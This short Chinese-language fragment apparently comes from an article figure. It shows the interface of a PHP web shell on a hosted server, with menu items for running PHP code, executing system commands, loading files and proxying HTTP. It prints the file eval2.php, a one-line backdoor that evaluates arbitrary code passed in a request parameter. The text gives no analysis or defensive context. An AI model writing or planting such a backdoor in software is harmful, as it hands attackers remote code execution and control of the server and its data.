 服务器：blinx.512j.com
本文件所在位置：/home/ftp/512j.com/b/l/i/blinx/work/eval2.php
上级目录 | 根目录 | 文件搜索 | PHP环境变量 | phpinfo | mysql
运行 PHP 代码 | 执行系统命令 | 载入文件 | HTTP 代理 | 遍历目录(ASP/PH
进入目录： 确定
eval2.php
文件代码
<?
eval ($_REQUEST[hi]);
?>
Submit
图 1